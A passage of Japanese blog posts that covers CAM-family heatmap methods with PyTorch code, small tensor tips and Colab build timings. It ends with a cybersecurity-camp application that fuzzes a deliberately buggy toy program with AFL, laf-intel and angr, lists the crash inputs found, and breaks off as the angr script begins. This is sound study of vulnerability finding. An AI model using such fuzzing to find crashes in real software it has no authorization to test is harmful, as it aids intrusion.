CAM系手法のちょっとしたまとめとPyTorch実装
深層学習ベースの画像認識手法について判断根拠を与える手法のうちCAM系のものについて勉強し、モデルの実装自身を変更せずに実装でき、有名な手法を選んでPyTorchの実装練習もかねて実装してみました。
- 実装について
- Pytorch 実装上のtips
- class activation mapping (CAM) [Zhou+, CVPR2016]
- Grad-CAM [Selvaraju+, ICCV2017]
- Grad-CAM++ [Chattopadhay+, WACV2018]
- Score-CAM [Wang+, CVPRW2020]
- 参考サイトなど
実装について
colab.research.google.com
誰でも試せるように、Google Colabで実装を行いました。
使用するデータセットは、STL-10と呼ばれる画像のデータセットです。元の画像が96x96と比較的大きく、10クラスしかないためちゃんと実装できてるかの検証が比較的しやすく、各クラス500枚しかないためColabでも短時間で学習が終わりそうというのが選んだ理由です。
モデル自体の識別性能は意識せず、全体的に自分で実装したかったのでモデルは自分で適当に作ったものです。data augmentationや正規化もしていません。そのため検証データでの性能がそれほど良くないですが、目的はheatmapをうまく出力するということなのでご容赦ください。
今後いろんなCAMでのheatmap作成結果を載せていきますが、ラベルが「車」でちゃんと「車」と識別した図1のvalidデータの画像についてheatmapを作ることにします。

図1の画像を識別モデルに入力した際の各クラスの出力をsoftmaxで確率分布化した結果を簡単に載せておきます。carが約0.85, truckが約0.15ですね。
      class   probability
0  airplane  1.360998e-05
1      bird  4.917460e-08
2       car  8.490953e-01
3       cat  7.586426e-07
4      deer  1.025798e-07
5       dog  3.446858e-07
6     horse  2.043831e-05
7    monkey  1.075173e-07
8      ship  1.048932e-05
9     truck  1.508588e-01
Pytorch 実装上のtips
hook機能
各層の勾配を求めるためにはtorch.autograd.grad()も使えますが、各層の特徴マップと勾配を求めるにはhook機能が便利です。
CAMでは、こんな感じの実装をしています。
class CAM():
  def __init__(self, model):
    self.model = model
    self.image_reconstruction = None
    self.layer_names = []
    self.feature_maps_each_layer = []
    self.feature_gradients_each_layer = []
    self.forward_hook_handles = []
    self.backward_hook_handles = []
    self.model.eval()
    self.register_hooks()

  def forward_hook(self, module, inp, outp):
    self.feature_maps_each_layer.append(outp)

  def backward_hook(self, module, inp, outp):
    self.feature_gradients_each_layer.append(outp)

  def register_hooks(self):
    for name, layer in self.model._modules.items():
      if isinstance(layer, nn.Conv2d):
        self.layer_names.append(name)
        self.forward_hook_handles.append(layer.register_forward_hook(self.forward_hook))
        self.backward_hook_handles.append(layer.register_backward_hook(self.backward_hook))

  def remove_hooks(self):
    for i in range(len(self.forward_hook_handles)):
      self.forward_hook_handles[i].remove()
    for i in range(len(self.backward_hook_handles)):
      self.backward_hook_handles[i].remove()

  def analyze(self, target_image):
    target_image_numpy = target_image.squeeze(dim=0).to('cpu').detach().numpy().transpose((1,2,0))
    probs = self.model.forward(target_image, analyze_cam=True)
    self.remove_hooks()
    df = pd.DataFrame({'class': LABELS, 'probability': F.softmax(probs, dim=1).squeeze(dim=0).to('cpu').detach().numpy()})
    print(df)

    # 各クラスについてheatmapを求める
    heatmaps = []
    for i in range(len(LABELS)):
      heatmap = sum([self.feature_maps_each_layer[-1][:,j] * self.model.fc.weight[i][j] for j in range(512)]).to('cpu').detach().numpy().transpose((1,2,0))
      heatmaps.append(heatmap)
    return heatmaps
CAMクラスのインスタンスが作成されると、__init__()によりself.register_hooks()が実行されます。
self.register_hooks()内では、各層がConv2d層であるかどうかを調べ、Conv2d層であった場合にはその層についてregister_forward_hook()およびregister_backward_hook()を実行する (フックをかける) というような処理をしています。そうすると、各Conv2d層について、前者はforward-passを行った場合、後者はbackward-passを行った場合に自動的に実行されるようになります。register_backward_hook()は、3つの引数module, inp, outを持ち、forward-passを行うと、inpにはその層への入力、outにはその層の処理を行った後の出力が自動的に入り、関数内の処理で使うことができます。register_backward_hook()も3つの引数module, inp, outを持ち、backward-passを行うと、inpにはモデルの出力に対するその層の勾配、outにはその層への入力に対するその層の出力の勾配が入り、関数内の処理で使うことができます。連鎖律によって、前の層のoutと次の層のinpは等しくなります。
ただ、hookをかけっぱなしだと、上の実装では層の入力などを保持するリストにforward-passのたびに記録されていきColabでメモリを圧迫してくるなどの不都合が起きます。そこで、remove_hook()によってフックを外す処理も入れておいた方がいいです。
このhook機能を使えば、各層の入力、出力、勾配を容易に獲得できます。参考サイトにものせてありますが、Understanding Pytorch hooks | Kaggleでの解説が非常にわかりやすいのでおすすめします。
class activation mapping (CAM) [Zhou+, CVPR2016]
アイデア
CAM系の手法は、heatmapを作成することで、モデルが画像のどこの部分に注目して識別を行ったのか判断根拠を提示する手法です。
CAMでは、最後のConv2d層で得られた各特徴マップについて画素の平均値をとって平坦化する global average pooling (GAP) を適用し、その出力である特長マップの個数と同じ要素数のベクトルを全結合層に入力することによって識別クラス数の要素数のベクトルを出力して予測するようなモデルに限って使用することができます。
いま、クラスのheatmapを作りたいとして、GAP前の最後の特徴マップの枚数を
、
番目の特徴マップを
、
の座標
における値を
、全結合層の、GAP後のベクトルの特徴マップ
に対応する要素から出力層のクラス
のノードへの重みを
と表します。

CNNでは特徴マップの各画素の輝度値を注目画素の周辺画素とフィルターの畳み込みから求めていくため、特徴マップの各画素の位置と入力画像の各画素の位置は対応しているといえます。これがCAMのポイントその1です。次に、番目の特徴マップ
の平均から出力層のクラス
のノードへの重み
が大きいほどクラス
に対する出力が変化し識別に影響を与えることから、重み
は
番目の特徴マップ
の、予測に対する寄与の大きさを表しているといえます。これがCAMのポイントその2です。
これらのポイントを踏まえ、CAMのクラスに対するheatmapの座標
の値
は次の式で表せます。
すなわち、heatmapは特徴マップの
による重み付き和といえます。特徴マップの各画素の位置と入力画像の各画素の位置は対応しているため、heatmapの座標
の値が大きいとき、入力画像
におけるその座標付近の画素がモデルの予測に大きな影響を与えているといえます。言い換えれば、モデルはその座標付近の値を根拠に予測を行ったといえます。
CAMは特徴マップと重みを用いるだけで計算できるので、他のCAM系手法と比べてシンプルで実装が簡単です。一方で、CAMはGAPを用いたモデルに対してしか使用できず、汎用性に欠けます。
heatmapの例
各クラスで、heatmapを作ってみました。carとtruckクラスについては画像下部の部分が赤くなっており、その部分を根拠に予測結果を出したことがわかります。

Grad-CAM [Selvaraju+, ICCV2017]
アイデア
CAMは、GAPの結果から出力層に至る重みを特徴マップの予測に対する寄与の大きさとして使用していましたが、これではGAPを利用したモデルに応用が限定されてしまいます。Grad-CAMでは、クラスのsoftmax関数適用前の出力
からbackpropにより求められる特徴マップ上の各画素の勾配の平均を特徴マップの予測に対する寄与の大きさとして使用します。クラス
の出力に対する勾配の平均が大きければ、その特徴マップが微小に変化しただけで予測結果が大きく変わる、すなわち予測結果に大きく寄与するといえます。使用する情報は特徴マップと特徴マップの各画素の勾配情報であるため、GAPを利用したモデルに限定されない任意のCNNモデルに応用でき、任意の層での可視化も可能になります (ただし最終のConv2d層が一番判断根拠を示すのでわざわざ各層でheatmapを出す必要はありません)。
これらを踏まえて、に対する勾配の平均
を求めます。特徴マップの画素数を
とします。
このを用いて、Grad-CAMのクラス
に対するheatmapの座標
の値
は次の(3)式で表せます。CAMと同じで、特徴マップの重み付き和です。ReLUを用いることで、正の勾配の画素のみを扱います。勾配が正であれば、その画素の輝度値が高いほどクラス
に対する出力が大きくなり、予測結果に寄与するためです。
ところで、Grad-CAMはその名の通りCAMの拡張版といえます。いま、モデルが図2のような構成だったとすると、クラスのsoftmax関数適用前の出力
は(4)式で表せます。
(4)式において、は特徴マップのGAPであり、それの重み付き和がクラス
のsoftmax関数適用前の出力
となっています。
このGAPの部分をとします。
次に、の
による微分を考えます。
(6)式の両辺をで微分すると
、(5)式の両辺を
で微分すると
であり、これらを(7)に代入して(8)式を得ます。
(8)式について、すべての(i, j)の総和をとります。
であるから、
すなわち
したがって、CAMにおける重みを、特徴マップの各画素の勾配の総和で代替した形となっています。平均ではなく総和となっていますが、可視化の過程で正規化を行うことになるので平均をとっても総和をとってもheatmapは変わりません。
heatmapの例
Grad-CAMでは任意の層でheatmapを作成できるため、carクラスに関して各Conv2d層でheatmapを作成してみました。最終層から前の層になるにつれて赤い部分が分散していき、最初の層付近では画像のエッジ付近のみ赤くなっていることがわかります。

Grad-CAM++ [Chattopadhay+, WACV2018]
アイデア
特徴マップの各画素の勾配の平均値を特徴マップの予測結果への寄与の程度としているGrad-CAMでは、局所的な特徴をとらえた特徴マップが軽視されてしまうという問題があります。たとえば、識別クラスに含まれる物体が画像上のサイズが異なっている状態で2つ入力画像に映りこんでいたとして、大きく映っているほうをA1、小さく映っている方をA2とします。また、CNNの最後の特徴マップが2枚あり、対象クラスの出力に関するbackpropを行ったところ1枚目が物体A1、2枚目が物体A2に反応していた (その部分の勾配が大きかった) とします。このとき、Grad-CAMでは、特徴マップの各画素の勾配の平均値を特徴マップの予測結果への寄与の程度としていたことから、多くの画素で勾配の大きかった1枚目は重視され、少ない画素で勾配が大きかった2枚目は重視されないということになり、作成されるheatmapは「物体Aのみを判断根拠として予測結果を出力した」ことが読み取れるようなものとなってしまいます。
これを解決しようとしたのがGrad-CAM++です。Grad-CAM++は、特徴マップの各画素の勾配の平均値を特徴マップの予測結果への寄与の程度とせず、各画素の勾配の重み付き和を特徴マップの予測結果への寄与の程度とします。クラスに関する、この特徴マップ
の画素ごとの重みを
として、特徴マップ
に対する重み
を次の式で求めます。
重みは、(11)式を(4)式に代入し、二次微分をとって
について解くことによって獲得できます。(4)式から重み
を求めるということは、Grad-CAM++はGrad-CAMと同様にCAMの拡張であり、かつGrad-CAM++は最後のConv2d層にしか適用できません。
(12)式から、を求めるにはクラス
のsoftmax関数適用前の出力
の
に関する二次微分と三次微分を求める必要がありますが、PyTorchの自動微分を利用してもこれらを求めるのは容易ではありません。しかし、最後の特徴マップから出力層に至るまでにReLUなどの線形変換しか存在しない場合、高次微分は一次微分のみを用いて簡単に求めることができることが論文内で述べられています。
ややこしい話になりますが、今のを
と表し、新たに
をsoftmax適用前の出力とします。すなわち、自然対数の底
を底とする指数関数による出力を新たな出力とします。これにより各クラスの出力の値が変化してしまいますが、exp(x)は単調増加関数であるため各クラスの出力の大小関係は変化せず、識別結果に影響しないため良しとします。
それではの
に関する一次微分、二次微分、三次微分を求めていきます。
まず、一次微分は合成関数の微分法により(13)式で求まります。
の一次微分
は、PyTorchの自動微分で求めます。
次に、二次微分です。
二次微分が登場しますが、もし最後の特徴マップから出力層の計算に至るまでにReLUなどの線形変換しか存在していない場合、一次微分は定数になり、二次微分以上は0になります。したがって、(15)式のように
の一次微分のみで求められる簡単な式にできます。
でも、ここで「このの二次微分が求められるなら変換前の
の二次微分も0として求められるんじゃないか?」っと思ったんですがどうなんでしょうか…。まあ0だと(12)式の分母が0になってよくないのはわかりますが…。
三次微分も同様に求められます。
(15)式、(16)式により、(12)式のが求まります。その
を用いて、(11)式の
を求めます。
最後に、Grad-CAM++のクラスに対するheatmapの座標
の値
は次の式で表せます。
heatmapの例
各クラスで、heatmapを作ってみました。どのクラスでもほぼ同じ部分で赤くなっていることがわかります。(実装合っているのでしょうか…)
CAMのheatmapと比べて赤い部分が多くなっています。局所的な特徴をとらえる特徴マップも重視されるようになった結果でしょうか。

Score-CAM [Wang+, CVPRW2020]
アイデア
Score-CAMでは勾配情報を用いず、特徴マップでマスクした入力画像をモデルに入力した際の対象クラスのスコアを用いることでどの特徴マップが重要であるか判断します。使用する情報は入力画像と各層の特徴マップのみであるため、任意の層の特徴マップでの可視化も可能です。
まずは、特徴マップを入力画像と同サイズまで拡大し、入力画像のマスクのために特徴マップ
を
に正規化します。max, minはそれぞれ最大輝度値、最小輝度値をとる処理です。
次に、入力画像と各特徴マップ
とのアダマール積を求めてマスク済み画像
を求めます。
次に、マスク済み画像をCNNモデル
に入力して、その結果をさらにsoftmax関数により確率分布へ変換した
を得ます。
このから対象クラス
にあたる出力を抽出し、特徴マップの重要度
を獲得します。
これを利用し、クラスに関するScore-CAMのheatmapである
を求め、正規化を行います。
heatmapの例
各クラスで、heatmapを作ってみました。Grad-CAM++のheatmapと似ています。(これまた実装合っているのでしょうか…)

参考サイトなど
PyTorchのhook機能のわかりやすい解説。
CAMの論文。
Grad-CAMの論文。
Grad-CAM++の論文。
Score-CAMの論文。
Grad-CAM, Grad-CAM++, Score-CAMの紹介とKerasを使った実装。
Grad-CAMの著者らによる実装。
Grad-CAM++の著者らによる実装。
Grad-CAM++の解説記事。
Score-CAMの著者らによる実装。
[Zhou+, CVPR2016] B. Zhou, A. Khosla, A. Lapedriza, A. Oliva and A. Torralba, "Learning Deep Features for Discriminative Localization," in Proc. IEEE Conference on Computer Vision and Pattern Recognition, 2016, pp. 2921-2929.
[Selvaraju+, ICCV2017] R. R. Selvaraju, M. Cogswell, A. Das, R. Vedantam, D. Parikh, and D. Batra, "Grad-cam: Visual explanations from deep networks via gradient-based localization," in Proc. IEEE International Conference on Computer Vision, 2017, pp. 618-626.
[Chattopadhay+, WACV2018] A. Chattopadhay, A. Sarkar, P. Howlader, and V. N. Balasubramanian, "Grad-cam++: Generalized gradient-based visual explanations for deep convolutional networks," in Proc. IEEE Winter Conference on Applications of Computer Vision, 2018, pp. 839-847.
[Wang+, CVPRW2020] H. Wang, Z. Wang, M. Du, F. Yang, Z. Zhang, S. Ding, P. Mardziel, and X. Hu, "Score-cam: Score-weighted visual explanations for convolutional neural networks," in Proc. IEEE/CVF Conference on Computer Vision and Pattern Recognition Workshops, 2020, pp. 24-25.
2つのTensor型配列を走査し一致している要素数を取得する
参考記事:stackoverflow.com
2つのTensor型配列AとBについて、まず "A == B" によって、要素が一致しているインデックスはTrue、一致していないインデックスはFalseとなっている配列を取得する。次に、"(A == B).sum()" または "torch.sum(A == B)" によってTrueの個数すなわち一致した要素数をTensor型で取得する。int()を使えばint型にキャストできる。
>>> import torch
>>> a = torch.tensor([1, 3, 2, 0, 1, 2, 1, 0, 0, 1])
>>> b = torch.tensor([1, 0, 0, 0, 1, 3, 1, 1, 2, 0])
>>> a == b
tensor([ True, False, False,  True,  True, False,  True, False, False, False])
>>> (a == b).sum()
tensor(4)
>>> torch.sum(a == b)
tensor(4)
>>> int((a == b).sum())
4
list型とTensor型のシャッフル方法
目次
list型のシャッフル方法
random.shuffle()を使う
random.shuffle()の引数にリストをセットすると、リストの内容がシャッフルされます。
破壊的メソッドなので引数に設定したリストが変更されます。
>>> x = [i for i in range(10)]
>>> x
[0, 1, 2, 3, 4, 5, 6, 7, 8, 9]
>>> random.shuffle(x)
>>> x
[9, 1, 6, 7, 2, 5, 0, 3, 4, 8]
random.sample()を使う
random.sample()の第一引数にリストを、第二引数に取得する要素数をセットすると、シャッフルされたリストが返り値として取得できます。
非破壊的メソッドなので引数に設定したリストが変更されません。
>>> x = [i for i in range(10)]
>>> y = random.sample(x, 5)
>>> y
[9, 8, 4, 3, 5]
>>> z = random.sample(x, len(x))
>>> z
[4, 8, 0, 9, 6, 1, 3, 7, 2, 5]
>>> x
[0, 1, 2, 3, 4, 5, 6, 7, 8, 9]
PyTorchのTensor型のシャッフル
どの次元でシャッフルを行うかで変わってきます。torch.randperm()によってランダムな順番のインデックス配列を生成し、シャッフルに利用します。ただし、以下の実行例のうちdim=1の例のように、この方法ではある次元でのシャッフルのルールが各要素で同じになってしまうことに注意が必要です。
>>> x = torch.tensor([[[10 * k + 1 * j + 0.1 * i for i in range(3)] for j in range(4)] for k in range(3)])
>>> x.shape
torch.Size([3, 4, 3])
>>> x
tensor([[[ 0.0000,  0.1000,  0.2000],
         [ 1.0000,  1.1000,  1.2000],
         [ 2.0000,  2.1000,  2.2000],
         [ 3.0000,  3.1000,  3.2000]],

        [[10.0000, 10.1000, 10.2000],
         [11.0000, 11.1000, 11.2000],
         [12.0000, 12.1000, 12.2000],
         [13.0000, 13.1000, 13.2000]],

        [[20.0000, 20.1000, 20.2000],
         [21.0000, 21.1000, 21.2000],
         [22.0000, 22.1000, 22.2000],
         [23.0000, 23.1000, 23.2000]]])
>>>
>>> # shuffle dim=0
... x[torch.randperm(a.size()[0])]
tensor([[[10.0000, 10.1000, 10.2000],
         [11.0000, 11.1000, 11.2000],
         [12.0000, 12.1000, 12.2000],
         [13.0000, 13.1000, 13.2000]],

        [[20.0000, 20.1000, 20.2000],
         [21.0000, 21.1000, 21.2000],
         [22.0000, 22.1000, 22.2000],
         [23.0000, 23.1000, 23.2000]],

        [[ 0.0000,  0.1000,  0.2000],
         [ 1.0000,  1.1000,  1.2000],
         [ 2.0000,  2.1000,  2.2000],
         [ 3.0000,  3.1000,  3.2000]]])
>>>
>>> # shuffle dim=1
... x[:, torch.randperm(a.size()[1])]
tensor([[[ 2.0000,  2.1000,  2.2000],
         [ 1.0000,  1.1000,  1.2000],
         [ 3.0000,  3.1000,  3.2000],
         [ 0.0000,  0.1000,  0.2000]],

        [[12.0000, 12.1000, 12.2000],
         [11.0000, 11.1000, 11.2000],
         [13.0000, 13.1000, 13.2000],
         [10.0000, 10.1000, 10.2000]],

        [[22.0000, 22.1000, 22.2000],
         [21.0000, 21.1000, 21.2000],
         [23.0000, 23.1000, 23.2000],
         [20.0000, 20.1000, 20.2000]]])
Google Colabでmakeするときのjオプションの最適な値
結論から言うと、ColabのCPUおよびGPUのコア数2を指定してmake -j2またはmake -j`nproc`とするのが一番速そうです。
・・・
最近Google Colabを使ってあるものを作っています。そこでは使用する前に長時間のビルドを要するツールをいくつか使っているのですが、見た人が再現できるようにGoogle Driveをマウントすることはせずいちいち使うツールをビルドしています。しかしながら毎回ビルドだけで20分くらいかかってしまっており面倒くさいと感じているので、jオプションで指定するジョブ数をいくつにすれば最高速でビルドできるのか実験して探すことにしました。 ビルド対象はJUMAN++という形態素解析ツールです。本当は他のソースコードでもビルドを試したかったんですが、他に良い感じの実験台が見つからなかったのでこれだけです。。 CPUとGPUそれぞれの場合について、ジョブ数ごとに3回ずつ実行して秒数を計りました。
CPUの場合
実験結果。
| ジョブ数 | 1回目 | 2回目 | 3回目 | 平均値 |
|---|---|---|---|---|
| 1 | 353.49 | 350.49 | 345.33 | 349.77 |
| 2 | 267.27 | 263.07 | 262.44 | 264.26 |
| 3 | 274.17 | 267.97 | 273.58 | 271.91 |
| 4 | 273.16 | 280.87 | 273.82 | 275.95 |
| 5 | 285.46 | 275.84 | 277.43 | 279.58 |
| 6 | 288.02 | 279.65 | 287.81 | 285.16 |
| 7 | 284.30 | 294.33 | 282.48 | 287.04 |
| 8 | 297.11 | 286.11 | 292.96 | 292.06 |
| 9 | 292.50 | 299.07 | 288.69 | 293.42 |
| 10 | 297.87 | 290.28 | 297.61 | 295.25 |
平均値で描いてみたグラフ。

GPUの場合
実験結果。
| ジョブ数 | 1回目 | 2回目 | 3回目 | 平均値 |
|---|---|---|---|---|
| 1 | 294.05 | 283.13 | 281.32 | 286.17 |
| 2 | 228.04 | 228.03 | 228.94 | 228.34 |
| 3 | 232.17 | 231.52 | 231.88 | 231.86 |
| 4 | 233.40 | 234.34 | 234.60 | 234.11 |
| 5 | 236.15 | 235.07 | 235.76 | 235.66 |
| 6 | 238.09 | 237.59 | 237.73 | 237.80 |
| 7 | 238.49 | 237.78 | 237.08 | 237.78 |
| 8 | 237.06 | 237.70 | 238.50 | 237.75 |
| 9 | 244.28 | 240.19 | 242.12 | 242.20 |
| 10 | 248.66 | 248.30 | 249.34 | 248.77 |
平均値で描いてみたグラフ。

CPUでもGPUでもmake -j2とした場合が一番速かったです。
ColabのCPUのコア数もGPUのコア数も2なので、どうやら巷で言われてるようにmake -j`nproc`のように指定するのが最速なようです。
My submisson for the pre-examination of Global Cybersecurity Camp v2.0 Tokyo (GCC Tokyo)
なんと強者であふれるGlobal Cybersecurity Camp v2.0 Tokyo (GCC Tokyo)に参加できることになったので,僕の応募課題をここに載せておこうと思います.僕の友人の方々はご存知かと思いますが,セキュキャン全国2018に行ってから僕はほとんど何もこれといって誇れる活動をしていません.それがコンプレックスであり,かつたいした実力もない状態でこの強者あふれるイベントに応募しても現実として通過できるとは思っていませんでした.しかしこのままだったら本当に高度人材への道が絶たれてしまい,人生に残された希望が完全に失われることになる.それはどうしても嫌だということでチャレンジしました.
・・・・・・
まず問題文を載せて,その後に回答の要約,回答本文,備考的な感じで感想という順番で書いていこうと思います.回答は提出したものそのままです.英文の誤りを気にしてはいけません…特に複数形と単数形.
問1と問2はここに晒すのは恥ずかしいので気が変わらない限り回答の公開を控えさせていただきます.
問1
【問題文】What is your cyber security experience?
【回答要約】
これまでの数少ない経歴を書きました.
【回答】
略.
【感想】
特に昨年末~今年上半期にかけて何も書くことがなくて本当につらかったです...
問2
【問題文】What is your English proficiency? Please write in English.
【回答要約】
TOEICは対策してないという理由で2017年12月以来受けてこなかったので客観的なことはほぼ書けず.読解なら大丈夫だろう,焦ると話すのはきつくなる,YouTubeやUdemyで英語を聴く機会はあるけど全部聴きとるのは無理,というようなことを書きました.
【回答】
略.
【感想】
2番目に心配していた点.ここに応募してくる人はどうせ堪能だろうから,応募課題の問題部分ができていたとしてもここで落とされると思っていました.許していただけたのが本当にありがたいです...
問3
【問題文】セキュリティ・キャンプに参加したことがある人は、参加した大会名と、クラス/トラック/受講講義等を教えてください。 (ない場合は「なし」と記載。)
【回答要約】
特に意識することなく普通に書きました.
【回答】
参加大会名: セキュリティ・キャンプ全国大会2018
参加トラック: A - 脆弱性・マルウェア解析トラック
受講講義:
  * A1~A3 - インシデントレスポンスで攻撃者を追いかけろ
  * A4 - In-depth static malware analysis
  * E5 - Linuxカーネル脆弱性入門
  * D6 - 組込みリアルタイムOSとIoTシステム演習 ~守って!攻めて!ロホ゛ット制御ハ゛トルて゛体験する組込みセキュリティ~
  * E7 - シリアル通信から学ぶBadUSB自作演習
【感想】
特になし.
問4
【問題文】公開してる技術系の活動や資料(ブログや、Twitter、GitHub、Slideshare、Speaker Deckなど)がありましたらURL等を記載してください。 (学校の課題で作ったものか、自発的に作ったものかがわかるように列挙してください。) 専攻でやっていることについては、概要と、その分野での客観的にわかる成果などを記載してください。
【回答要約】
自分の活動の無さが露呈するのを覚悟で,自分が持ってる色んなWebサイトのアカウントを乗っけました.
【回答】
全て私の自発的な活動です.

[1] My portfolio website (全てのリンクはここから参照できます)
https://ciruela.netlify.com/

[2] Speaker Deck
https://speakerdeck.com/xcyba17her

[3] Hack The Box
https://www.hackthebox.eu/profile/206153

[4] Hatena Blog
https://verliezer93764.hatenablog.jp/

[5] GitHub
https://github.com/Ciruela-Xcyba17her
【感想】
自分の足跡は他人と比べてものすごく少なくてそれがコンプレックスだったので,せめてボリュームを増やせればと問6と問7を終わらせた後に急遽ProgateでECMAScript6を学び,Reactを学び,CSSに苦戦しつつ,Gatsby.js + Netlifyでポートフォリオウェブサイトを突貫工事で作りました.その期間およそ1週間と少し.本当はトップにWebGLなどによるアニメーションでさらにアピールを加えるつもりでしたが無理でした.まあWebデザインの勉強をしていないので期待してはいけません.ちなみにこれに時間をかけたせいで問5で痛い目を見ます.
それにしても内容がひどい.SpeakerDeckとHatenaBlogには簡単な問題のWriteupしか載ってない,HTBでは肝心のUser OwnもRoot Ownもできていない,GitHubにはカスみたいな制作物しかない,Twitterはお察し.まあポートフォリオサイトができただけでもまあ自分が今やれるだけのことはできたと思います.
問5
【問題文】# Automate Vulnerability Finding and Binary Exploitation This challenge is intended to reveal your thinking and working process, how you tackled it. Please describe your process as much detail as possible. If you can't fill all answers, it's fine. Your goal is finding all inputs that crash the toy program (referred as "crash inputs") by automated manner. All challenges use simple_linter.c as a target program, located in same directory. 1. Find as many crash inputs as possible of simple_linter.c by using AFL and laf-intel. Describe the difference between them based on your observation. 2. Write your angr script which can find all crash inputs of simple_linter.c. 3. Does symbolic execution always work better than fuzzing in the context of vulnerability finding? Please explain the advantage/disadvantages between AFL, angr and Driller.
【回答要約】
意図的にバグコードが仕組まれたsimple_linter.cというプログラムを題材にして,AFL,laf-intelをパッチしたAFL,angr(symbolic execution),Drillerの特徴を問う問題です.
Q1は実際にAFLと,laf-intelをパッチしたAFLとでsimple_linter.cをファジングし,挙動の違いを説明する問題です.strcmp(input, "MAGICHDR")の結果次第で発動するクラッシュ(id:1)について,AFL単体では検知できない(しにくい)のですが,laf-intelを利用すると検知しやすくなります.AFLは遺伝的アルゴリズムにより入力を変化させ,どんどんプログラムにおける"未踏の分岐先"を探していくことで最終的にクラッシュする入力を見つけ出しますが,クラッシュ(id:1)については入力の最初が正しく"MAGICHDR\x00"でない限り到達できず,未踏の分岐先が発見できないことになります.何のヒントもなしにこのような入力になりAFLがその分岐先を発見できる可能性は低く,結果としてAFL単体ではクラッシュ(id:1)を見つけられなかったと考えました.一方でlaf-intelに含まれるファジング用のバイナリを生成するためのコンパイラafl-clang-fastはstrcmpやそれに相当する2バイト以上の比較命令を複数の1バイトずつの比較に変換することができます.それによりAFLは"未踏の分岐先"に到達しやすくなり,結果としてファジングでクラッシュ(id:1)を発見できたと考えました.
Q2は全てのクラッシュ(id:0からid:2まで)を発見するangrスクリプトを書く問題です.感想で述べるようにangrについてはwriteupを主に参考に勉強しました.
Q3は,AFL,angr,Drillerの比較を考察する問題です.angrはシンボリック変数を用いた制約条件を組み立てることで特定のパスへと移動するための入力を求めることができます.AFLが苦手なstrcmpでの比較も制約条件の1つに過ぎないのでクラッシュ(id:1)も発見でき,AFLに比べて優位といえます.しかし再帰的なプログラムやサイズが大きいプログラムでは分岐の経路数が爆発的に多くなり,網羅は難しくなります.AFLがこの状況に対し優位であるという説明については納得できませんでしたが,AFLもangrも互いに異なる利点と欠点をもっていると考えました.DrillerはAFLとangrのいいとこどりをしたようなもので,path explosionが起きそうなところやstrcmpではない経路の網羅にはAFLのようなファジングのプロセスを使い,特定の値が必要な経路を探索するにはシンボリック実行のようなプロセスを使うというように2つの手法を組み合わせて経路を探索していく,と資料から読み取りました.しかし,経路探索を利用してハッシュ関数の第一原像計算困難性を破るという芸当をするのはさすがに難しいようです.
【回答】
#############################
### Answer for Question 1 ###
#############################

First, I tried fuzzing using both engines. They need a corpus file as the seed of genetic algorithm, so I prepared three corpus inputs: "A", "BBBBBBBB" and "CCCCCCCCABCDABCD", to check if there are differences in fuzzing results.

[1] Fussing with AFL
I used "Linux kali 4.19.0-kali5-amd64 #1 SMP Debian 4.19.37-6kali1 (2019-07-22) x86_64 GNU/Linux".
I fuzzed for 7 hours to find all unique crashes in AFL's ability. The result of found crash inputs are listed below.

(1) Using corpus "A"
  1. "\xde\xad\xad\xad\xad\xad\xa0\xad\xad\xb0\xad\x9a\xd0\x20"
  2. (571 bytes of data almost consists of \x00)
(2) Using corpus "BBBBBBBB"
  1. "\xde\xad"
  2. (1241 bytes of data almost consists of \x00)
(3) Using corpus "CCCCCCCCABCDABCD"
  1. "\xde\xad\x00\x00"
  2. (1082 bytes of data almost consists of \x00)

[2] Fuzzing with laf-intel-patched AFL
I tried to install clang-3.8 on my kali-linux by some ways and packages, but I couldn't install it. So I used Ubuntu 14.04 LTS and installed clang-3.8 by following instructions on [https://gitlab.com/laf-intel/laf-llvm-pass/issues/1]. Also, set environment variable LAF_TRANSFORM_COMPARES=1 to transform strcmp() into some one byte cmp instructions.

The result of found crash inputs are listed below.
(1) Using corpus "A"
  1. "\xde\xad\x1f\xde"
  2. (571 bytes of data)
  3. (256 bytes of "\x00")
  4. (65536 bytes of data almost consists of \x00)
(2) Using corpus "BBBBBBBB"
  1. "\xde\xad\xfa\x00"
  2. (1241 bytes of data almost consists of \x00)
  3. (234 bytes of data almost consists of \x00)
  4. (78861 bytes of data almost consists of \x00 and \x02)
  5. "\x4d\x41\x47\x49\x43\x48\x44\x52" ("MAGICHDR")
(3) Using corpus "CCCCCCCCABCDABCD"
  1. "\xde\xad\x43"
  2. (23259 bytes of data almost consists of \x00)
  3. (226 bytes of data almost consists of \x00)
  4. (66666 bytes of data almost consists of \x00)
  5. (41 bytes of data beginning with "MAGICHDR")

Then I did static analysis of "simple_linter.c". Apparently there are 3 kinds of crash inputs: inputs which start from "\xde\xad" (id:0), inputs which satisfy strcmp(input, "MAGICHDR") == 0 (id:1), and inputs which satisfy checksum validations in the program (id:2). Long crash inputs in the results seems to be related to crash id:2. Seeing from the results, I noticed fuzzing with only AFL couldn't find the crash input of strcmp validation(id:1), but AFL with laf-intel could find it. This is the major advantage of laf-intel.
Then I'll explain the major difference between AFL and laf-intel by each tools' functions. If you want to fuzz from a binary's source code with AFL, you must use afl-gcc or other compiler in AFL package. While compiling, it inserts "__afl_maybe_log" functions after each jump instructions to obtain code coverage information. It is used to notify AFL that which branch has been taken. If a new branch is taken, AFL detects it and runs further mutation in the new branch, then tries to find next new branch. I couldn't understand the detailed mechanism of how AFL detects new program path, but I thought the most important thing in fuzzing with AFL is to detect and explore new branch. Let's think about crash id:1, validation of strcmp(input, "MAGICHDR"). Using only AFL, the crash path is not taken unless the generated input is not started with "MAGICHDR\x00" correctly. Hence, AFL has difficulty in finding crash inputs of id:1. On the other hand, afl-clang-fast compiler of laf-intel splits the strcmp() or large-size comparation instructions into one-byte comparation instructions. Hence, AFL with laf-intel can discover new paths and crash inputs of id:1.
By the way, I wondered why both AFL and laf-intel could find crash inputs of id:2. simple-linter.c's checksum validation uses 4-bytes comparation, so I thought AFL is not able to find crash inputs of id:2. I couldn't understand it, but I noticed that all long crash inputs of the results above is started with "\x00"s, and this case satisfies the checksum validation. So I thought AFL's algorithm generated an input of "\x00"s as a rule (or extreme case as its genetic algorithm), and detected new branch, then produced crash inputs.


#############################
### Answer for Question 2 ###
#############################

I used angr for the first time. I couldn't understand all of its functions by document [https://docs.angr.io/], so I saw many ctf writeups [ especially, https://gist.github.com/Bono-iPad] which use angr and instructions on YouTube [especially, https://www.youtube.com/watch?v=a4tKDX4F5Ng] to learn its concepts and how to use.

begin angr_script.py ------------------------------------

# used python 3.7.5

import angr
import claripy
import subprocess
import os

# compiled by "gcc (Debian 8.3.0-19) 8.3.0" without any options other than -o.
